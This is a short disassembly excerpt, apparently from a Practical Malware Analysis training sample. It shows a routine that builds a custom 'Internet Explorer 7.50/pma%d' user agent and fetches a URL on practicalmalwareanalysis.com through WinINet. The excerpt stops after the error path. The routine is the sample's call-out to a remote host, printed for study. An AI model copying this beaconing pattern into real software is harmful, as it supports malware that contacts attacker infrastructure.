 .text:00401040
.text:00401040 55 push ebp
.text:00401041 8B EC mov ebp, esp
.text:00401043 81 EC 30 02 00 00 sub esp, 230h
.text:00401049 8B 45 08 mov eax, [ebp+arg_0]
.text:0040104C 50 push eax
.text:0040104D 68 F4 70 40 00 push offset aInternetExplor ; "Internet Explorer 7.50/pma%d
.text:00401052 8D 4D D8 lea ecx, [ebp+szAgent]
.text:00401055 51 push ecx ; char *
.text:00401056 E8 8B 02 00 00 call _sprintf
.text:0040105B 83 C4 0C add esp, 0Ch
.text:0040105E 6A 00 push 0 ; dwFlags
.text:00401060 6A 00 push 0 ; lpszProxyBypass
.text:00401062 6A 00 push 0 ; lpszProxy
.text:00401064 6A 00 push 0 ; dwAccessType
.text:00401066 8D 55 D8 lea edx, [ebp+szAgent]
.text:00401069 52 push edx ; lpszAgent
.text:0040106A FF 15 DC 60 40 00 call ds:InternetOpenA
.text:00401070 89 45 D4 mov [ebp+hInternet], eax
.text:00401073 6A 00 push 0 ; dwContext
.text:00401075 6A 00 push 0 ; dwFlags
.text:00401077 6A 00 push 0 ; dwHeadersLength
.text:00401079 6A 00 push 0 ; lpszHeaders
.text:0040107B 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis
.text:00401080 8B 45 D4 mov eax, [ebp+hInternet]
.text:00401083 50 push eax ; hInternet
.text:00401084 FF 15 CC 60 40 00 call ds:InternetOpenUrlA
.text:0040108A 89 45 D0 mov [ebp+hFile], eax
.text:0040108D 83 7D D0 00 cmp [ebp+hFile], 0
.text:00401091 75 1E jnz short loc_4010B1
.text:00401093 68 A8 70 40 00 push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n
.text:00401098 E8 18 02 00 00 call sub_4012B5
.text:0040109D 83 C4 04 add esp, 4
.text:004010A0 8B 4D D4 mov ecx, [ebp+hInternet]
.text:004010A3 51 push ecx ; hInternet
.text:004010A4 FF 15 D0 60 40 00 call ds:InternetCloseHandle
.text:004010AA 32 C0 xor al, al
.text:004010AC E9 8F 00 00 00 jmp loc_401140